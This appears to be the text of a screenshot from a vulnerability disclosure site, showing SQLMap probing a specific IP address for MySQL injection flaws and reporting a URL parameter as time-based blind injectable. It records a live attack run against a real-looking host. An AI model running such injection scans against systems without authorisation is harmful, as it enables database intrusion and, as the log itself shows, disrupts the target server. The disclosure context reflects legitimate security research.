 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://219.134.241.28/dlarea/dl_model....
[09:47:20] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(EXTRACTVALUE)'
[09:47:20] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause
(UPDATEXML)'
[09:47:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause
(BIGINT UNSIGNED)'
[09:47:20] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[09:47:20] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[09:47:20] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[09:47:20] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[09:47:20] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[09:47:20] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[09:47:20] [INFO] testing 'MySQL inline queries'
[09:47:20] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[09:47:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...
[09:47:20] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[09:47:21] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[09:47:24] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request
[09:47:24] [WARNING] most probably web server instance hasn't recovered yet from
previous timed based payload. If the problem persists please wait for few minut
es and rerun without flag T in option '--technique' (e.g. '--flush-session --tec
hnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec
=2')
[09:47:37] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 AND time-based
blind' injectable
[09:47:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:47:37] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:47:38] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[09:47:39] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[09:47:41] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[09:47:42] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[09:47:43] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
www.wooyun.org